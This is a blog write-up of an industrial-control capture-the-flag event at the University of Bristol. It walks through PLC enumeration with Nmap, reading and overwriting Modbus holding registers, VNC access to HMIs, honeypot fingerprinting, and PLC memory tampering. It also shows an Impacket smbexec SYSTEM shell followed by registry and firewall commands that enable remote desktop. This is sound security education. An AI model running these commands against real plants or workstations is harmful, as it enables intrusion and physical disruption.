The University of Bristol, in collaboration with PETRAS,

hosted a capture-the-flag event revolving around ICS/CPS devices (i.e. devices

that operate and observe physical processes). I was lured invited to this

event by a friend who mentioned the event had unique challenges (and an

all-expense paid trip to Bristol). We did very well, solving all challenges

apart from 3 particularly tricky challenges.

The following writeups are a mixture of interesting challenges solved by myself, Marco Cook, and Joe Rose. It was very fun working with them and I learned a lot :)

These are incomplete writeups from incomplete notes with some challenges omitted. The omitted challenges are:

- Ladder logic analysis

- Data exfiltration

- SCADA nonsense

- Log analysis

Structure

Jeapordy style capture-the-flag with loose categories for different tasks (some of which are unlocked after finishing prerequisite challenges). The teams were tasked with recovering flags directly or demonstrating a result to a judge. The challenge categories were:

- PCAP analysis

- Warmup

- Logic Analysis

- Historian Logs

- Asset Discovery

- Data Exfiltration

- Access Control

- Honeypots

- Value Tampering

- Red Team

Intruder’s First Mark

We were given a PCAP of traffic on an OT network during a period where an attacker accessed the network to tamper with a device. This challenge was the final part of a series of challenges which are summarised here.

We had to identify when the attacker connected to the network. Using Wireshark, we can view all protocols captured.

The relevant protocols for OT are: ISO COTP, S7, and Modbus. Therefore, we can use these protocols to narrow down peers interfacing with ICS devices.

The Modbus interactions are read-only, suggesting that 172.20.49.32 is a SCADA controller which polls a PLC. Whereas the S7 interactions include remote changes to a PLC.

The peer 172.20.49.101 is the PLC because it is receiving commands. The first batch of S7 commands is only reading variables so it is unlikely to be an attacker. We see a new peer 172.20.49.25 establishing an S7 session then issuing writes to the PLC – this is the attacker.

The attacker is issuing writes to DB1.DBX 1.0 and Q 0.0:

| IEC 61131-3 Address | Description |

|---|---|

DB1.DBX 1.0 | Data Block 1, byte offset 1, bit 0, addressed as bit. |

Q 0.0 | Output, byte offset 0, bit 0, addressed as bit. |

We do not know what these variables correspond to without access to the PLC logic. However, we know that this peer is modifying the PLC to manipulate its outputs.



Guess the Combination

We were given ladder logic of a PLC which was connected to some DIP switches. We had to figure out the configuration of the switches for the PLC to reveal the flag.

Lockbus

The attacker is tasked to read the combination of a vault. We begin by scanning the target:

Nmap scan report for 172.20.99.99

Host is up (0.0036s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE

502/tcp open mbap

MAC Address: 00:0C:29:7F:FE:CB (VMware)

The host has Modbus accessible. Modbus is a device agnostic protocol for querying and modifying the state of a PLC. The vault door is likely storing the combination in its holding registers then comparing the combination against some input from a peripheral. Therefore, we should try read the holding registers from the PLC.

A convenient client for this task is pymodbus because it bundles a Python API and a REPL client for issuing Modbus commands.

We want to read the first 8 holding registers because the flag format is

bcde{XXXXXXXX} for this task (8 digits = 8 registers).

$ pymodbus.console tcp --host 172.20.99.99 --port 502

...

> client.connect

true

> client.read_holding_registers address 0 count 8

{

"registers": [ 5, 7, 1, 8, 3, 2, 4, 6 ]

}

Part 2

This time the vault changes the combination every 30s. We have to modify the current combination then read the combination back before it resets. We can accomplish this with pymodbus again by issuing a readwrite Modbus command to the holding registers. This command will write values to the holding registers then read the registers back to validate the write. Then we can read the same holding registers to acquire the combination.

$ pymodbus.console tcp --host 172.20.99.99 --port 502

...

> client.connect

true

> client.readwrite_registers read_address 0 read_count 8 write_address 0 values 0,0,0,0,0,0,0,0

{

"registers": [ 0, 0, 0, 0, 0, 0, 0, 0 ]

}

> client.read_holding_registers address 0 count 8

{

"registers": [ 4, 5, 1, 7, 8, 2, 3, 6 ]

}

Moving the PLC

This challenge focused on the “moving target” defense where a PLC will respond, imitating other PLCs, differently with each enumeration attempt. Initially, we connect to a separate network then attempt to identify the PLC.

$ nmap -sn 172.20.3.0/16

...

$ nmap -sS -sC -sV 172.20.3.17

Nmap scan report for 172.20.3.175

Host is up (0.0093s latency).

Not shown: 65534 closed tcp ports (reset)

PORT STATE SERVICE

102/tcp open iso-tsap

MAC Address: 28:63:36:7F:E6:2F (Siemens AG)

Nmap identified port 102 open on a device with a Siemens MAC prefix. Port 102

is a port used for S7comm (a proprietary protocol for Siemens PLCs). The S7

protocol is capable of enumerating a device, which s7-info.nse

accomplishes within Nmap.

$ nmap -Pn -p102 --script=s7-info.nse 172.20.3.175

PORT STATE SERVICE VERSION

102/tcp open iso-tsap Siemens S7 PLC

| s7-info:

| Module: 6ES7400-0HR54-4AB0

| Basic Hardware: 6ES7400-0HR54-4AB0

| Version: 6.0.0

| System Name: S71500/ET200MP station_1

| Module Type: _____

| Serial Number: _ _-____________

| Plant Identification:

|_ Copyright: Original Siemens Equipment

Service Info: Device: specialized

$ nmap -Pn -p102 --script=s7-info.nse 172.20.3.175

PORT STATE SERVICE VERSION

102/tcp open iso-tsap Siemens S7 PLC

| s7-info:

| Module: 6AG1314-6BH04-7AB0

| Basic Hardware: 6AG1314-6BH04-7AB0

| Version: 3.3.0

| System Name: S71500/ET200MP station_1

| Module Type: _____

| Serial Number: _ _-____________

| Plant Identification:

|_ Copyright: Original Siemens Equipment

Service Info: Device: specialized

The above snippet is not a mistake; there is a difference between the two. In a bid to solve the challenge, we assumed we had to find a way to bypass the moving target defense by identifying the actual device then indicating this somehow in a future request.

We recorded several Nmap scans, using s7-info, with Wireshark. Once the traffic

was captured, I compared the ISO COTP packet bodies (including encapsulated

data). We did not observe any differences between independent scans; all

scans were identical.

CPU functions (ID=0x0011 Index=0x001)

0030 XX XX XX XX XX XX 03 00 00 21 02 f0 80 32 07 00

0040 00 00 00 00 08 00 08 00 01 12 04 11 44 01 00 ff

0050 09 00 04 00 11 00 01

0030 XX XX XX XX XX XX 03 00 00 21 02 f0 80 32 07 00

0040 00 00 00 00 08 00 08 00 01 12 04 11 44 01 00 ff

0050 09 00 04 00 11 00 01

0030 XX XX XX XX XX XX 03 00 00 21 02 f0 80 32 07 00

0040 00 00 00 00 08 00 08 00 01 12 04 11 44 01 00 ff

0050 09 00 04 00 11 00 01

The next approach was acknowledging that the Siemens 1500 PLC supports S7CommPlus. S7CommPlus is the modern replacement for S7Comm for newer Siemens devices. However, S7CommPlus has significantly less open-source support because the protocol has not been significantly reverse-engineered compared to S7Comm. We guessed that the moving defense might be a blanket response to any S7Comm traffic because S7CommPlus was the preferred protocol.

We managed to install and configure ISF to use its S7CommPlus client for querying properties of the remote device. Fortunately, the output was constant! Unfortunately, the output did not contain any useful information.

isf (S7Plus PLC Scan)> use scanners/s7comm_plus_scan

isf (S7Plus PLC Scan)> set target 172.20.3.175

isf (S7Plus PLC Scan)> run

[*] Running module...

[+] Host: 172.20.3.175, port:102 is open

Begin emission:

Finished sending 1 packets.

Received 1 packets, got 1 answers, remaining 0 packets

Begin emission:

Finished sending 1 packets.

...

[+] Find 1 targets

Order Code Serial Number Hardware Version Firmware Version IP Address

---------- ------------- ---------------- ---------------- ----------

6ES7 518-4AP00-0AB0 1 V2.5 172.20.3.175

We were stuck for over an hour, unable to make progress until an organiser gave us a pretty strong hint that we should keep scanning. I will admit, I was getting frustrated so I wrote the following:

for i in $(seq 0 10000);

do nmap --script=s7-info.nse -p102 172.20.3.175 | grep -iE '^\|'

done

Then stared at my terminal for several minutes until one of the scans produced:

| s7-info:

| Module: 6AG1314-6BH04-7AB0

| Basic Hardware: FLAG-IS-MAN0-PLC

| Version: 3.3.0

| System Name: S71500/ET200MP station_1

| Module Type: _____

| Serial Number: _ _-____________

| Plant Identification:

|_ Copyright: Original Siemens Equipment

Simple Asset Discovery 1 & 2

We had to find the model number and firmware version of a Siemens and

Allen-Bradley PLC on a subnet 172.20.3.0/24. This is easy enough to do

with Nmap.

$ nmap --script=s7-info.nse -p 102.20.3.105

$ nmap --script=enip-info.nse -sU -p 44818 172.20.3.75

We were able to identify the PLCs by performing a host discovery scan then filtering by interesting ports. The Siemens PLC responds to Step7 but the Allen-Bradley PLC uses EtherNet/IP (ENIP), a UDP based protocol for industrial devices.

HMI 1 and HMI 2

HMIs are a critical part of ICS devices because it allows an operator to

inspect and manipulate the device. We were given a subnet which we had to

search for an ICS device. This was wasily done with a host-scan nmap -sn.

Once we had identified candidate hosts, we port scanned the hosts revealing a host with port 5900 open (VNC). We connected to the device with

vncviewer <identified-device>

We did not provide a password but were able to authenticate then copy the flag from the Sm@rtServer display.

HMI 2

The second version had a new subnet which we then found a VNC server in. However, the organisers of the event accidentally set a blank password which allowed us to immediately authenticate then copy the flag :) The irony was not lost on us.

Honeypots

This was a fairly unique challenge where we were given two IPs then had to distinguish them based on which was real, and which was fake. We had to tell a judge which host was a honeypot then justify our choice.

I had an advantage here because my bachelor’s thesis was on ICS honeypots so I was aware that all public honeypots had limited TCP stack emulation. Therefore, by sending small amounts of TCP traffic to both hosts, we can determine which is real based off the L1-3 network properties.

172.20.5.3 (host A)

172.20.5.2 (host B)

The obvious giveaway is that the MAC address for A has a prefix assigned to the Raspberry Pi company whereas B has a prefix assigned to Siemens. Therefore, A was the honeypot.

Part 2

A second pair of hosts were provided which we had to distinguish. Unfortunately, the second honeypot failed to obscure its MAC address so it was easily identified. After the event, it was confirmed that the first honeypot was default Conpot and the second honeypot was Conpot configured to “literature standards”.

Kill my Factory

This challenge used a physical PLC to interface with a simulator which simulated a factory matching blue and green lids to blue and green boxes. We had to remotely manipulate the PLC to incorrectly add a different colour box and lid. To accomplish this, we could write to the PLC memory using the Python step7 library to trigger a peripheral in the simulator to misbehave.

The challenge in this task was, after being provided the ladder logic for the PLC, identifying which peripherals were mapped in what memory bank then how we can modify the region to achieve a desired result. Our methodology was to find a peripheral of interest (e.g. the scanner identifying the colour of a lid) then iteratively modify memory until we zeroed in on the variable (binary search). This was tedious but allowed us to find the peripherals needed to allow a green lid to reach the blue boxes.

As an entertaining sidenote, it was fun to crowd around the simulator to see if our change affected the lid since we had no control over how often the lids appeared.

Up and Down… spin around

We were given an Allen-Bradley PLC with a simulator attepting to sort boxes

onto different conveyor belts based on their size. Our challenge was to

modify the PLC to cause a box to be sorted onto the wrong conveyor belt. We

used a similar methodolopgy as the “Kill my Factory” challenge where we

reviewed the ladder logic to identify tags of interest then attempted to find

those variable in the remote PLC memory using

ab_comm (Allen-Bradley PLCs do

not support Step7).

Scalpel



Scalpel had an interesting physical configuration, it was an engineer workstation connected to a Siemens 1500 PLC via ethernet. The attacker was assumed to have acquired the engineer workstation credentials:

Admin:Engineering000!

The attackers were tasked with reading the logic of the PLC connected to the workstation, remotely (i.e. we had to remotely compromise the workstation).

Our machine was connected to the same subnet as the workstation so we had to discover the PLC and workstation.

$ nmap -sn 192.168.2.0/24

Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-15 11:00 BST

Nmap scan report for 192.168.2.1

Host is up (0.00050s latency).

MAC Address: B8:69:F4:3E:97:9B (Routerboard.com)

Nmap scan report for 192.168.2.9

Host is up (0.00066s latency).

MAC Address: E0:DC:A0:5C:60:41 (Siemens Industrial Automation Products Chengdu)

Nmap scan report for 192.168.2.251

Host is up (0.00067s latency).

MAC Address: AC:91:A1:39:0C:94 (Unknown)

Nmap done: 256 IP addresses (3 hosts up) scanned in 15.16 seconds

The workstation was easily identified by its MAC address. Next we scanned the workstation (192.168.2.251):

$ nmap -sS -sC -sV -Pn 192.168.2.251

Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-15 11:02 BST

Nmap scan report for 192.168.2.251

Host is up (0.00083s latency).

Not shown: 65511 filtered tcp ports (no-response)

PORT STATE SERVICE

80/tcp open http

135/tcp open msrpc

139/tcp open netbios-ssn

445/tcp open microsoft-ds

808/tcp open ccproxy-http

902/tcp open iss-realsecure

912/tcp open apex-mesh

1801/tcp open msmq

2103/tcp open zephyr-clt

2105/tcp open eklogin

2107/tcp open msmq-mgmt

2179/tcp open vmrdp

4002/tcp open mlchat-proxy

5040/tcp open unknown

5357/tcp open wsdapi

7680/tcp open pando-pub

9543/tcp open unknown

13997/tcp open unknown

22350/tcp open CodeMeter

22352/tcp open unknown

27000/tcp open flexlm0

49671/tcp open unknown

49687/tcp open unknown

49688/tcp open unknown

MAC Address: AC:91:A1:39:0C:94 (Unknown)

Nmap is overzealous with its service identification but we can conclude it is a Windows machine based off of 135, 445, 1801, and 2179.

Enumerating Windows machines can be tricky without knowing the capabilities of

each service. In our case msrpc didn’t provide anything interesting (aside

from possible PrintNightmare

vulnerabilities) but we could authenticate to smb. Using smbclient, we were able

to inspect the User shares then view the desktop for Admin. The desktop had

a shortcut to TIA Portal, a GUI for interfacing

with Siemens PLCs over S7 (including uploading logic). After inspecting the

SMB shares, we created an interactive session with the workstation using

Impacket’s smbexec.py.

$ python3 impacket/examples/smbexec.py Admin@192.168.2.251

Impacket v0.12.0.dev1+20230914.31713.6a3ecf7e - Copyright 2023 Fortra

Password:

[!] Launching semi-interactive shell - Careful what you execute

C:\Windows\system32>whoami

nt authority\system

We can authenticate as the admin so we have the ability to execute any

commands but we cannot use TIA because TIA is a strictly GUI application – we

need remote desktop. We wasted a decent amount of time exploring the vmrdp

because VMRDP allows administrators to remotely connect to a virtual machine.

However, VMRDP was unable to provide a session so we had to look elsewhere.

Despite having, VMRDP, the workstation does not have regular RDP enabled but we can enable RDP with the following:

C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f

The operation completed successfully.

C:\Windows\system32>netsh advfirewall firewall set rule group="remote desktop" new enable=Yes

C:\Windows\system32>net localgroup "Remote Desktop Users" admin /add

The command completed successfully.

Updated 3 rule(s).

Ok.

Once RDP was enabled we could connect with xfreerdp

$ xfreerdp /u:Admin /v:192.168.2.251 /smart-sizing

then use TIA Portal to view the flag in the logic comments.

An interesting nuance to this challenge is that metasploit will not work; the organisers ensured that the psexec module will fail on the workstation. I think this was a good decision :)

Part 2

The second stage of Scalpel required us to upload a malicious logic file to the PLC which would cause a factory simulator, sorting boxes, to sort incorrectly.

To accomplish this, we used TIA Portal to modify the logic responsible for toggling a variable when a certain sized box is observed. If the variable was enabled then the box was pushed onto a separate conveyor. However, after modifying the logic to invert the values,

recording of factory simulator failing to sort boxes

Final Thoughts

As I have been writing up the challenges while stuck in Bristol airport, I’ve been thinking about the CTF as someone who has done several IT events. I think the event was remarkably well run for the university’s first attempt at running a CTF and I think the challenges were great for testing fundamental OT concepts. The challenges were realistic and engaging. I feel as though I have learned a lot about OT devices and how an attacker can exert considerable control over devices without much context.

I wish I had more time to play with Bolt, a 3-phase electrical substation which we had to tamper using IEC 61850 GOOSE, but I didn’t have enough time to figure out how IEC 61850 interacts with substations. Perhaps a future project to put me on a list?

Overall, the event was very fun and I hope they run it again :)

Bonus

The CTF included bonus points for the fastest lock picker. The lock was a taped-up practice lock which was susceptible to all attacks. I was pretty pleased that my lock-picking practice had paid off after popping it in 1.3s using a rake.